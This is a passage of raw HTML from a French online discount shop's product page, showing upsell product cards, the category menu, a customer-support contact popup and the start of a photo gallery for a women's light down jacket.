      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//dailydiscount.fr/cdn/shop/files/Sdeaca90dd3414ddea0c7771799c221353.jpg?v=1723459069&amp;width=800" alt="Casque TV sans fil avec adaptateur USB - Bluetooth 5.0" srcset="//dailydiscount.fr/cdn/shop/files/Sdeaca90dd3414ddea0c7771799c221353.jpg?v=1723459069&amp;width=200 200w, //dailydiscount.fr/cdn/shop/files/Sdeaca90dd3414ddea0c7771799c221353.jpg?v=1723459069&amp;width=300 300w, //dailydiscount.fr/cdn/shop/files/Sdeaca90dd3414ddea0c7771799c221353.jpg?v=1723459069&amp;width=400 400w, //dailydiscount.fr/cdn/shop/files/Sdeaca90dd3414ddea0c7771799c221353.jpg?v=1723459069&amp;width=600 600w, //dailydiscount.fr/cdn/shop/files/Sdeaca90dd3414ddea0c7771799c221353.jpg?v=1723459069&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="50601335193939" class="product-item__primary-image"><img src="//dailydiscount.fr/cdn/shop/files/S662e3b67f8de45acb70553c2447c4a56B.jpg?v=1723459071&amp;width=800" alt="Casque TV sans fil avec adaptateur USB - Bluetooth 5.0" srcset="//dailydiscount.fr/cdn/shop/files/S662e3b67f8de45acb70553c2447c4a56B.jpg?v=1723459071&amp;width=200 200w, //dailydiscount.fr/cdn/shop/files/S662e3b67f8de45acb70553c2447c4a56B.jpg?v=1723459071&amp;width=300 300w, //dailydiscount.fr/cdn/shop/files/S662e3b67f8de45acb70553c2447c4a56B.jpg?v=1723459071&amp;width=400 400w, //dailydiscount.fr/cdn/shop/files/S662e3b67f8de45acb70553c2447c4a56B.jpg?v=1723459071&amp;width=600 600w, //dailydiscount.fr/cdn/shop/files/S662e3b67f8de45acb70553c2447c4a56B.jpg?v=1723459071&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/casque-tv-sans-fil-avec-adaptateur-usb-bluetooth-5-0" class="product-item__title text--strong link">Casque TV sans fil avec adaptateur USB - Bluetooth 5.0</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>79,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.6</span></span>
<form method="post" action="/cart/add" accept-charset="UTF-8" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="49198671266131">
            <button type="button" class="button-upsell button--secondary" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-sections--26791773274451__header" data-product-url="/products/casque-tv-sans-fil-avec-adaptateur-usb-bluetooth-5-0">
              Choisir options
            </button><input type="hidden" name="product-id" value="9392477176147" /><input type="hidden" name="section-id" value="sections--26791773274451__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="tondeuse-professionnelle-barbe-cheveux-corps"><a href="/products/tondeuse-professionnelle-barbe-cheveux-corps" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//dailydiscount.fr/cdn/shop/products/S946a3c79cc9f4f1cbf929856e75747d0G.jpg?v=1675412315&amp;width=800" alt="|228450314:-1" srcset="//dailydiscount.fr/cdn/shop/products/S946a3c79cc9f4f1cbf929856e75747d0G.jpg?v=1675412315&amp;width=200 200w, //dailydiscount.fr/cdn/shop/products/S946a3c79cc9f4f1cbf929856e75747d0G.jpg?v=1675412315&amp;width=300 300w, //dailydiscount.fr/cdn/shop/products/S946a3c79cc9f4f1cbf929856e75747d0G.jpg?v=1675412315&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/S946a3c79cc9f4f1cbf929856e75747d0G.jpg?v=1675412315&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/S946a3c79cc9f4f1cbf929856e75747d0G.jpg?v=1675412315&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="32180129071346" class="product-item__primary-image"><img src="//dailydiscount.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1675412317&amp;width=1920" alt="Tondeuse professionnelle - Barbe, Cheveux &amp; Corps" srcset="//dailydiscount.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1675412317&amp;width=200 200w, //dailydiscount.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1675412317&amp;width=300 300w, //dailydiscount.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1675412317&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1675412317&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1675412317&amp;width=800 800w, //dailydiscount.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1675412317&amp;width=1000 1000w, //dailydiscount.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1675412317&amp;width=1200 1200w, //dailydiscount.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1675412317&amp;width=1400 1400w, //dailydiscount.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1675412317&amp;width=1600 1600w" width="1920" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/tondeuse-professionnelle-barbe-cheveux-corps" class="product-item__title text--strong link">Tondeuse professionnelle - Barbe, Cheveux & Corps</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>49,99€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.6</span></span>
<form method="post" action="/cart/add" id="product_form_sections--26791773274451__header__7871990563058_0" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="44333691470066">
            <button type="submit" class="button-upsell button--secondary" data-action="add-to-upsell" data-product-id="44333691470066">Ajouter au panier</button><input type="hidden" name="product-id" value="7871990563058" /><input type="hidden" name="section-id" value="sections--26791773274451__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="montre-intelligente-bluetooth"><div class="product-item__label-list"><span class="product-label product-label--on-sale"><i style=" font-size: 11px; margin-right: 3px; " class="fa-solid fa-arrow-down"></i>Economisez 37%</span></div><a href="/products/montre-intelligente-bluetooth" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//dailydiscount.fr/cdn/shop/products/S875935dfc102426b974bb6efce60c705W.jpg?v=1674057754&amp;width=800" alt="Montre intelligente Bluetooth" srcset="//dailydiscount.fr/cdn/shop/products/S875935dfc102426b974bb6efce60c705W.jpg?v=1674057754&amp;width=200 200w, //dailydiscount.fr/cdn/shop/products/S875935dfc102426b974bb6efce60c705W.jpg?v=1674057754&amp;width=300 300w, //dailydiscount.fr/cdn/shop/products/S875935dfc102426b974bb6efce60c705W.jpg?v=1674057754&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/S875935dfc102426b974bb6efce60c705W.jpg?v=1674057754&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/S875935dfc102426b974bb6efce60c705W.jpg?v=1674057754&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="32098936357106" class="product-item__primary-image"><img src="//dailydiscount.fr/cdn/shop/products/S9f49470603f24b93b7b5b5a91d643e3cO.jpg?v=1674057754&amp;width=800" alt="Montre intelligente Bluetooth" srcset="//dailydiscount.fr/cdn/shop/products/S9f49470603f24b93b7b5b5a91d643e3cO.jpg?v=1674057754&amp;width=200 200w, //dailydiscount.fr/cdn/shop/products/S9f49470603f24b93b7b5b5a91d643e3cO.jpg?v=1674057754&amp;width=300 300w, //dailydiscount.fr/cdn/shop/products/S9f49470603f24b93b7b5b5a91d643e3cO.jpg?v=1674057754&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/S9f49470603f24b93b7b5b5a91d643e3cO.jpg?v=1674057754&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/S9f49470603f24b93b7b5b5a91d643e3cO.jpg?v=1674057754&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/montre-intelligente-bluetooth" class="product-item__title text--strong link">Montre intelligente Bluetooth</a><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Prix réduit</span>27,50€</span>

              <span class="price price--compare">
                <span class="visually-hidden">Prix normal</span>43,50€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.8</span></span>
<form method="post" action="/cart/add" id="product_form_sections--26791773274451__header__7863885857010_0" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="44305816748274">
            <button type="submit" class="button-upsell button--secondary" data-action="add-to-upsell" data-product-id="44305816748274">Ajouter au panier</button><input type="hidden" name="product-id" value="7863885857010" /><input type="hidden" name="section-id" value="sections--26791773274451__header" /></form></div> 
</div>
</div></div>
    </div></div>
  <div id="modal-quick-view-sections--26791773274451__header" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fermer"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div></div></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item"><a href="/collections/mode-accessoires" class="nav-bar__link link" data-type="menuitem">Mode & Accessoires</a></li><li class="nav-bar__item"><a href="/collections/maison-cuisine" class="nav-bar__link link" data-type="menuitem">Maison & Cuisine</a></li><li class="nav-bar__item"><a href="/collections/beaute-sante" class="nav-bar__link link" data-type="menuitem">Beauté & Santé</a></li><li class="nav-bar__item"><a href="/collections/multimedia" class="nav-bar__link link" data-type="menuitem">Multimédia</a></li><li class="nav-bar__item"><a href="/collections/bricolage-jardin" class="nav-bar__link link" data-type="menuitem">Bricolage & Jardin</a></li><li class="nav-bar__item"><a href="/collections/automobiles" class="nav-bar__link link" data-type="menuitem">Automobiles</a></li><li class="nav-bar__item"><a href="/collections/produits-a-moins-de-10" class="nav-bar__link link" data-type="menuitem">Moins de 10€</a></li><li class="nav-bar__item"><a href="/collections/produits-a-moins-de-20" class="nav-bar__link link" data-type="menuitem">Moins de 20€</a></li><li class="nav-bar__item"><a href="/collections/all" class="nav-bar__link link" data-type="menuitem">promo</a></li></ul>
        </div>
      </div>
    </nav></section><style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-sections--26791773274451__header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: -1px;}.header__logo-image {
      max-width: 100px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 110px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px var(--border-color) inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--26791773274451__header').clientHeight + 'px');
</script>


</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26791774159187__popups" class="shopify-section shopify-section-group-overlay-group"><div data-section-id="sections--26791774159187__popups" data-section-type="popups"></div>

</div><div id="shopify-section-sections--26791774159187__support-floating" class="shopify-section shopify-section-group-overlay-group overflow-hidden"><section data-section-id="sections--26791774159187__support-floating" data-section-type="support-floating">
      <div class="support-floating" style="right: 15px;">
          <div class="support-button" onclick="openClose();"><svg viewBox="0 0 611.932 611.932" role="presentation">
        <path d="M559.017,210.569H422.774V100.102c0-28.708-23.594-52.301-52.301-52.301H52.301C23.594,47.801,0,71.394,0,100.102v191.476c0,28.708,23.594,52.301,52.301,52.301h30.958l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h5.864v110.467c0,28.708,23.594,52.301,52.301,52.301H428.57l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h30.958c28.708,0,52.301-23.594,52.301-52.301V262.87C612,234.094,588.475,210.569,559.017,210.569z M176.065,316.603c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H50.869c-13.979,0-25.026-11.047-25.026-25.026V100.102c0-13.979,11.047-25.026,25.026-25.026h318.172c13.979,0,25.025,11.047,25.025,25.026v124.446v67.03c0,13.979-11.047,25.026-25.025,25.026H202.523L176.065,316.603L176.065,316.603z M584.792,454.346c0,13.979-11.047,25.026-25.025,25.026h-38.322c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H241.595c-13.979,0-25.026-11.047-25.026-25.026V343.879h153.904c10.297,0,19.911-2.932,27.958-8.115h103.102c7.364,0,13.229-5.864,13.229-13.229c0-7.365-5.864-13.229-13.229-13.229h-81.009c2.182-5.182,2.932-11.047,2.932-17.661v-53.051h136.242c13.979,0,25.026,11.047,25.026,25.026v190.726H584.792z M514.08,398.363c0,7.364-5.864,13.229-13.229,13.229h-200.34c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h200.34C508.148,385.066,514.08,390.998,514.08,398.363z M310.057,248.823h-199.59c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h199.59c7.364,0,13.229,5.864,13.229,13.229C324.036,242.959,317.422,248.823,310.057,248.823zM97.238,159.018c0-7.364,5.864-13.229,13.229-13.229H230.48c7.364,0,13.229,5.864,13.229,13.229c0,7.364-5.864,13.229-13.229,13.229H110.467C103.102,172.246,97.238,166.382,97.238,159.018z"></path>
    </svg></div>

          <div class="support-popup" style="right: 0;">
              <div class="support-header">
                  <div class="support-close" onclick="openClose();"><svg viewBox="0 0 492 492" role="presentation">
        <path d="m300.19 246l183.95-183.96c5.06-5.064 7.852-11.82 7.86-19.024 0-7.208-2.792-13.972-7.86-19.028l-16.12-16.116c-5.068-5.076-11.824-7.856-19.036-7.856-7.2 0-13.956 2.78-19.024 7.856l-183.95 183.95-183.96-183.95c-5.06-5.076-11.82-7.856-19.028-7.856-7.2 0-13.96 2.78-19.02 7.856l-16.128 16.116c-10.496 10.496-10.496 27.568 0 38.052l183.96 183.96-183.96 183.95c-5.064 5.072-7.852 11.828-7.852 19.032s2.788 13.96 7.852 19.028l16.124 16.116c5.06 5.072 11.824 7.856 19.02 7.856 7.208 0 13.968-2.784 19.028-7.856l183.96-183.95 183.95 183.95c5.068 5.072 11.824 7.856 19.024 7.856h8e-3c7.204 0 13.96-2.784 19.028-7.856l16.12-16.116c5.06-5.064 7.852-11.824 7.852-19.028s-2.792-13.96-7.852-19.028l-183.95-183.96z"></path>
    </svg></div><svg viewBox="0 0 611.932 611.932" role="presentation">
        <path d="M559.017,210.569H422.774V100.102c0-28.708-23.594-52.301-52.301-52.301H52.301C23.594,47.801,0,71.394,0,100.102v191.476c0,28.708,23.594,52.301,52.301,52.301h30.958l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h5.864v110.467c0,28.708,23.594,52.301,52.301,52.301H428.57l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h30.958c28.708,0,52.301-23.594,52.301-52.301V262.87C612,234.094,588.475,210.569,559.017,210.569z M176.065,316.603c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H50.869c-13.979,0-25.026-11.047-25.026-25.026V100.102c0-13.979,11.047-25.026,25.026-25.026h318.172c13.979,0,25.025,11.047,25.025,25.026v124.446v67.03c0,13.979-11.047,25.026-25.025,25.026H202.523L176.065,316.603L176.065,316.603z M584.792,454.346c0,13.979-11.047,25.026-25.025,25.026h-38.322c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H241.595c-13.979,0-25.026-11.047-25.026-25.026V343.879h153.904c10.297,0,19.911-2.932,27.958-8.115h103.102c7.364,0,13.229-5.864,13.229-13.229c0-7.365-5.864-13.229-13.229-13.229h-81.009c2.182-5.182,2.932-11.047,2.932-17.661v-53.051h136.242c13.979,0,25.026,11.047,25.026,25.026v190.726H584.792z M514.08,398.363c0,7.364-5.864,13.229-13.229,13.229h-200.34c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h200.34C508.148,385.066,514.08,390.998,514.08,398.363z M310.057,248.823h-199.59c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h199.59c7.364,0,13.229,5.864,13.229,13.229C324.036,242.959,317.422,248.823,310.057,248.823zM97.238,159.018c0-7.364,5.864-13.229,13.229-13.229H230.48c7.364,0,13.229,5.864,13.229,13.229c0,7.364-5.864,13.229-13.229,13.229H110.467C103.102,172.246,97.238,166.382,97.238,159.018z"></path>
    </svg><div class="support-header-b">
                      <strong>Besoin d'aide ?</strong>
                      <span>Parlez à un membre de notre équipe</span>
                  </div>
              </div>

              <div class="support-content"><div class="service-content"><div class="a-block ct">
                                        <div class="title-contact"><svg viewBox="0 0 512 512.00052" role="presentation">
      <path d="m379.18 287.94c-19.219 19.242-49.238 49.293-74.375 74.605-29.879-19.559-56.887-41.141-78.605-62.859-26.82-26.82-60.359-65.008-78.484-92.059 23.012-22.848 53.105-52.902 75.188-74.965l-132.66-132.66-66.191 65-0.097657 0.097656c-18.523 18.523-26.367 43.809-23.312 75.152 9.7695 100.23 132.33 245.4 240.68 318.11 62.727 42.098 152.89 81.066 206.21 27.734 38.719-38.715 53.52-54.488 54.133-55.141l9.9297-10.602zm47.125 176.93c-40.371 40.367-120.43 0.66016-168.26-31.438-100.54-67.477-218.71-205.67-227.52-296.1-2.1406-21.945 2.7773-39.094 14.613-50.961l44.918-44.109 90.379 90.383c-45.836 45.766-59.645 59.406-70.625 70.277l5.8242 10.039c17.688 30.469 58.711 77.316 89.344 107.95 33.602 33.602 68.094 57.324 104.16 79.898l8.4492-8.5273c18.539-18.707 45.48-45.719 61.609-61.875l90.504 90.504c-8.3828 8.6523-22.387 22.949-43.391 43.957z"></path
    </svg><span>Téléphone:</span>
                                        </div><a href="tel:+33 05 68 19 77 76+33 05 68 19 77 76" target="_blank">
                                                <div class="a-block-cont">
                                                    <span>+33 05 68 19 77 76</span>
                                                    <strong>Numéro Gratuit</strong>
                                                </div>
                                            </a></div><div class="a-block ce">
                                        <div class="title-contact"><svg viewBox="0 0 479.058 479.058" role="presentation">
      <path d="m434.15 59.882h-389.23c-24.766 0-44.912 20.146-44.912 44.912v269.47c0 24.766 20.146 44.912 44.912 44.912h389.23c24.766 0 44.912-20.146 44.912-44.912v-269.47c0-24.766-20.146-44.912-44.912-44.912zm0 29.941c2.034 0 3.969 0.422 5.738 1.159l-200.36 173.65-200.36-173.65c1.769-0.736 3.704-1.159 5.738-1.159zm0 299.41h-389.23c-8.26 0-14.971-6.71-14.971-14.971v-251.65l199.78 173.14c2.822 2.441 6.316 3.655 9.81 3.655s6.988-1.213 9.81-3.655l199.78-173.14v251.65c-1e-3 8.26-6.711 14.97-14.971 14.97z"></path>
    </svg><span>E-mail:</span>
                                        </div><a target="_blank" href="mailto:help@dailydiscount.fr">
                                                <div class="a-block-cont">
                                                    <span>help@dailydiscount.fr</span>
                                                </div>
                                            </a></div><div class="a-block ha">
                                        <div class="title-contact"><svg viewBox="0 0 512 512" role="presentation">
      <path d="m256 0c-141.16 0-256 114.84-256 256s114.84 256 256 256c141.16 0 256-114.84 256-256s-114.84-256-256-256zm0 474.63c-120.55 0-218.63-98.078-218.63-218.63s98.078-218.63 218.63-218.63 218.63 98.077 218.63 218.62c0 120.56-98.078 218.63-218.63 218.63z"></path><path d="m343.2 256h-80.973v-112.12c0-10.321-8.365-18.686-18.686-18.686s-18.686 8.365-18.686 18.686v130.8c0 10.321 8.365 18.686 18.686 18.686h99.659c10.321 0 18.686-8.365 18.686-18.686s-8.365-18.686-18.686-18.686z"></path>
    </svg><span>Horaires d'ouverture:</span>
                                        </div>
                                        <div class="a-block-cont">
                                            <span><span>Du lundi au Jeudi<br>
de 9h à 13h et de 14h à 19h<br>
Vendredi<br>
de 9h à 17h30</span></span>
                                        </div>
                                    </div></div></div>
          </div>
      </div>
    </section>

    <style>
        .support-floating .support-button {
            background: #5f2ab6;
        }

        .support-floating .support-button svg {
            fill: #ffffff;
        }

        .support-floating .support-header {
            background: #5f2ab6;
        }

        .support-floating .support-header-b {
            color: #ffffff;
        }

        .support-floating .support-content {
            color: #202020;
        }

        .support-floating .a-block .title-contact svg {
            width: 14px;
            height: 14px;
            margin-right: 5px;
            fill: #5f2ab6;
        }

        .support-floating .a-block .a-block-cont strong {
            color: #29d529;
            border: 1px solid #29d529;
        }
    </style>

    <script type="text/javascript">
      function openClose() {
        $(".support-floating").toggleClass("support-show");
      }
    </script>
</div>
<!-- END sections: overlay-group --><main id="main" role="main">
      <div id="shopify-section-template--26791776780627__main" class="shopify-section"><style>
  :root {
      --altura-atc: 54px;
  }
  .product-label--custom1 {
  background: #29d529;
  color: #ffffff;
}

.product-label--custom2 {
  background: #e486a7;
  color: #ffffff;
}
.product-label--vendidos {
  background: #f71b1b;
  color: #ffffff;
}
  .product-label--oferta {
  background: linear-gradient(90deg, #a053e8 0, #000000 50%,#a053e8 100%);
  color: #ffffff;
}
</style>

<section data-section-id="template--26791776780627__main" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": null,
  "lowInventoryThreshold": null,
  "galleryTransitionEffect": "slide",
  "enableImageZoom": false,
  "zoomEffect": "outside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Couleur&quot;,&quot;Taille&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Fil d&#39;ariane" class="breadcrumb">
          <ol class="breadcrumb__list" role="list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Accueil</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Tous les produits</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Doudoune légère femme</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel " data-media-count="17" data-initial-media-id="32104204173554"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="32104204173554" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 792px"><div class="aspect-ratio" style="padding-bottom: 100.12626262626263%"><img src="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24.png?v=1674120511&amp;width=792" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24.png?v=1674120511&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24.png?v=1674120511&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24.png?v=1674120511&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24.png?v=1674120511&amp;width=700 700w" width="792" height="793" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.24.png?v=1674120511&amp;width=1800" data-zoom-width="792"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204206322" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 794px"><div class="aspect-ratio" style="padding-bottom: 99.74811083123424%"><img src="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.20.28.png?v=1674120511&amp;width=794" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.20.28.png?v=1674120511&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.20.28.png?v=1674120511&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.20.28.png?v=1674120511&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.20.28.png?v=1674120511&amp;width=700 700w" width="794" height="792" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.20.28.png?v=1674120511&amp;width=1800" data-zoom-width="794"></div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="32104204239090" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 799px"><div class="aspect-ratio" style="padding-bottom: 99.49937421777221%"><img src="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.34.png?v=1674120511&amp;width=799" alt="Doudoune légère femme" srcset="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.34.png?v=1674120511&amp;width=400 400w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.34.png?v=1674120511&amp;width=500 500w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.34.png?v=1674120511&amp;width=600 600w, //dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.34.png?v=1674120511&amp;width=700 700w" width="799" height="795" loading="lazy" class="product-gallery__image" data-zoom="//dailydiscount.fr/cdn/shop/products/Captured_ecran2022-10-12a16.19.34.png?v=1674120511&amp;width=1800" data-zoom-width="799"></div>
